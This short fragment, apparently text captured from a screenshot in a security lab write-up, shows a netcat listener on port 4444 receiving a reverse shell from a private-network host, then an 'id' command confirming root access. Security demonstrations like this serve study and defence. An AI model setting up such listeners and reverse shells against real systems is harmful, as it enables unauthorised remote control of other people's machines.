 ↵ 1 nc -lvp 4444 1 ↵ 12:24:01
Connection from 192.168.160.146:47678
bash: 此 shell 中无任务控制
[root@localhost ~]# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s
0-s0:c0.c1023
您在 /var/mail/root 中有新邮件
[root@localhost ~]#
宸极实验室